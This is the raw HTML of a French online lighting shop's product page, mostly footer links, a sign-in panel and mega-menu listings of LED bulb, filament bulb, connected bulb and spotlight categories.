				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/contact-us">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Panier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Liste de souhaits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-815368d" data-id="815368d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf8a92 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="4bf8a92" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							CATEGORIES						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9da09ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9da09ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/ampoules-led">

											<span class="elementor-icon-list-text">AMPOULES LED</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs">

											<span class="elementor-icon-list-text">ECLAIRAGE INTERIEUR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairage-exterieur">

											<span class="elementor-icon-list-text">ÉCLAIRAGE EXTÉRIEUR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairage-professionnel">

											<span class="elementor-icon-list-text">ÉCLAIRAGE PROFESSIONNEL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/luminaires-deco">

											<span class="elementor-icon-list-text">LUMINAIRES &amp; DÉCO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9d4f00d elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="9d4f00d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcea6e4" data-id="bcea6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdac346 elementor-widget__width-auto xts-scheme-inherit xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="bdac346" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>DIGILAMP</strong> © 2022</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf3e405 elementor-widget__width-auto elementor-widget elementor-widget-xts_image" data-id="bf3e405" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center">
				<figure class="xts-image">
											<div class="xts-image-inner">
					
						<img loading="lazy" width="255" height="22" src="https://www.digilamp.fr/wp-content/uploads/2020/09/payments.png" class="attachment-large size-large wp-image-2042" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/09/payments.png 255w, https://www.digilamp.fr/wp-content/uploads/2020/09/payments-200x17.png 200w" sizes="(max-width: 255px) 100vw, 255px" />
											</div>
					
									</figure>

							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
												</div>
				</div>
			
			
		</footer>
				
		</div> <!-- .site-wrapper -->

					<ul class="xts-sticky-navbar xts-with-text">
							<li class="xts-navbar-shop">
				<a href="https://www.digilamp.fr/boutique/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Shop						</span>
									</a>
			</li>
					<li class="xts-navbar-wishlist">
				<a href="https://www.digilamp.fr/wishlist-3/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Wishlist						</span>
									</a>
			</li>
					<li class="xts-navbar-compare">
				<a href="https://www.digilamp.fr/compare-3/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Compare						</span>
									</a>
			</li>
					<li class="xts-navbar-my-account xts-opener">
				<a href="https://www.digilamp.fr/mon-compte/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Account						</span>
									</a>
			</li>
					</ul>
				<div class="xts-close-side xts-fill"></div>
		<a href="#" class="xts-scroll-to-top" aria-label="Scroll to top button"></a>
		<div class="xts-cart-widget-side xts-side-hidden xts-scroll xts-side-right xts-scheme-inherit">
			<div class="xts-heading-with-btn">
				<span class="title xts-fontsize-m">
					Shopping cart				</span>

				<div class="xts-close-button xts-action-btn xts-style-inline">
					<a href="#">Close</a>
				</div>
			</div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
				<div class="xts-login-side xts-side-hidden woocommerce xts-side-right xts-scheme-inherit">
									<div class="xts-heading-with-btn">
			<span class="title xts-fontsize-m">
				Sign in			</span>

			<div class="xts-close-button xts-action-btn xts-style-inline">
				<a href="#" >Close</a>
			</div>
		</div>

		<div class="woocommerce-notices-wrapper"></div>
		<form class="woocommerce-form woocommerce-form-login login" method="post" style="" action="https://www.digilamp.fr/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/">

	
	
	<p class="form-row form-row-wide">
		<label for="username">Identifiant ou e-mail			&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-wide">
		<label for="password">Mot de passe			&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row xts-login-extra">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" aria-label="Remember me" />
			<span>Se souvenir de moi</span>
		</label>

		<a class="lost-password" href="https://www.digilamp.fr/mon-compte/lost-password/">Mot de passe perdu ?</a>
	</p>

	<p class="form-row xts-login-submit">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="aca5365275" /><input type="hidden" name="_wp_http_referer" value="/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/" />		<input type="hidden" name="redirect" value="https://www.digilamp.fr/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
	</p>

					
</form>

		<div class="xts-create-account-msg">
			<p>
				No account yet?			</p>

			<a href="https://www.digilamp.fr/mon-compte/" class="xts-button xts-size-s xts-color-primary">
				Create an Account			</a>
		</div>
							</div>
					<div class="xts-sticky-cats">
				<div class="xts-sticky-cats-title">
					<span>Product Categories</span>
				</div>

				<ul id="menu-header-categories" class="menu xts-nav xts-nav-sticky-cat xts-style-separated xts-direction-v"><li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/ampoules-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg" class="xts-nav-img" alt="" decoding="async" /><span class="xts-nav-text">Ampoules LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2bd59f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="e2bd59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f3961" data-id="99f3961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c68a3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="65c68a3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-676ed33 elementor-widget elementor-widget-xts_image" data-id="676ed33" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/promo/vente-par-lot" class="xts-image-inner">
					
						<img loading="lazy" width="1342" height="670" src="https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot.jpg" class="attachment-full size-full wp-image-6830" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot.jpg 1342w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-200x100.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-1000x499.jpg 1000w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-300x150.jpg 300w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-768x383.jpg 768w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-1320x659.jpg 1320w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-450x225.jpg 450w" sizes="(max-width: 1342px) 100vw, 1342px" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e411af elementor-widget elementor-widget-xts_extra_menu_list" data-id="7e411af" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e27">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									AMPOULES LED E27								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gu10">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									AMPOULES LED GU10								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e14">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									AMPOULES LED E14								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-b22">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									AMPOULES LED B22								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-g9">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									AMPOULES LED G9								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-12v/ampoules-led-g4">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									AMPOULES LED G4								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/autres-culots">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									AUTRES CULOTS								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68c0ff0" data-id="68c0ff0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae900a xts-width-100 elementor-widget elementor-widget-xts_title" data-id="eae900a" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules filaments						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-775fb3e elementor-widget elementor-widget-xts_image" data-id="775fb3e" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-filaments" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/lampe-deco-filament-ampoule-pvin8a2uf16u1zyfvbxhkpfq3a5enbrdkcewpmsd74.jpg" title="lampe-deco-filament-ampoule" alt="lampe-deco-filament-ampoule" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e9d49e elementor-widget elementor-widget-xts_extra_menu_list" data-id="6e9d49e" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=standard">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ampoule filament standard								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=vintage">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ampoule filament vintage								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=dimmable">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ampoule filament variable								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=globle">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ampoule filament globe								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=moderne">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Ampoule filament moderne								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=grosse">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Ampoule filament grosse								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=grosse">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Ampoule filament ambré								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2677047" data-id="2677047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2acd74e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="2acd74e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules connectées						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19bfec2 elementor-widget elementor-widget-xts_image" data-id="19bfec2" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoule-connectee" class="xts-image-inner">
					
						<img loading="lazy" width="960" height="480" src="https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte.jpg" class="attachment-full size-full wp-image-6815" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte.jpg 960w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-200x100.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-300x150.jpg 300w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-768x384.jpg 768w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-450x225.jpg 450w" sizes="(max-width: 960px) 100vw, 960px" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-188ebc5 elementor-widget elementor-widget-xts_extra_menu_list" data-id="188ebc5" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-230v/?product_tag=e27">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ampoule Connectée - E27								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-230v/?product_tag=gu10">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ampoule Connectée - GU10								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a17d87" data-id="3a17d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc72a33 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="bc72a33" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Accessoires						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3846a77 elementor-widget elementor-widget-xts_image" data-id="3846a77" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires" class="xts-image-inner">
					
						<img loading="lazy" width="600" height="300" src="https://www.digilamp.fr/wp-content/uploads/2020/02/accessoires-ampoules-tubes.jpg" class="attachment-full size-full wp-image-6816" alt="" decoding="async" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7634ea elementor-widget elementor-widget-xts_extra_menu_list" data-id="d7634ea" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/adaptateurs-de-culots">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Adaptateurs de culots								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/collerettes-douilles">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Collerettes &amp; Douilles								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/connecteurs-rapides">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Connecteurs rapides								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/detecteurs-de-mouvement">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Détecteurs de mouvement								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6864 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-1806-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-1806.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1806" class="elementor elementor-1806" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3302882 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3302882" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20b1a96" data-id="20b1a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cec0ef3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="cec0ef3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							<a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/">Spots LED encastrables</a>						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8fc9ac elementor-widget elementor-widget-xts_image" data-id="f8fc9ac" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/computers/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/123-ppgz2fxdp31fv987io9ohgckchx9so9f80amtt2lq8.jpg" title="123" alt="123" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8026496 elementor-widget elementor-widget-xts_extra_menu_list" data-id="8026496" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Spots LED Extra-plat Downlights								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.0.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/mini-spot-led">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Mini spots LED								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-etanche">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Spots LED étanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-orientable-led">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Spots LED orientables								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs//?product_tag=regle">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Spots LED Linéaires								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.4.label">
										new									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-complets-led-integrees">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Spots complets LED intégrées								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-encastrables-led-230v">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Spots encastrable sol								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-led-smart">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Spots LED SMART								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.7.label">
										NEW									</span>
															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e48579e" data-id="e48579e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf98e8b xts-width-100 elementor-widget elementor-widget-xts_title" data-id="bf98e8b" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques Murales						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69eb496 elementor-widget elementor-widget-xts_image" data-id="69eb496" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/cameras/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/065-bd-pjvtkqucjv0ugsr6jz44s9olvg8z69443vz1d34xxs.jpg" title="065-bd" alt="065-bd" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3975c8 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="d3975c8" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-underline xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques murales intérieurs						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd9b403 elementor-widget elementor-widget-xts_extra_menu_list" data-id="cd9b403" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Appliques murales ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=miroir">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Appliques miroirs								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=vintage">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Appliques murales industrielles								</span>

															</a>
